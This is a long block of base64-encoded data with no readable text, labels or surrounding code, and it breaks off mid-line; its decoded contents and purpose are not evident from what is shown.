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 